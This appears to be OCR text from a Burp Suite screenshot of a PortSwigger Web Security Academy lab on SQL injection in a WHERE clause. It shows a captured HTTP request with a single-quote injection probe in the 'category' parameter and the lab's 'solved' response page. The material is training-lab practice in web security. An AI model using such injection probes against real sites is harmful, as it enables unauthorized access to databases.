 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink' HTTP/2
2 Host: 0a6e00f604b828cd813825f0008e0075.web-security-academy.net
3 Cookie: session=KqH6z8746JD1c4Xd066P0GxJMbFG7Jfo
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a6e00f604b828cd813825f0008e0075.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render MarkInfo \n
Web Securit
Academy
SQL injection
vulnerability in
WHERE clause
allowing
retrieval of
hidden data
LAB Solved
Congratulations,
you solved the lab!
Share your skills!
Continue learning »
Back to lab description
»
Internal Server Error
Internal Server Error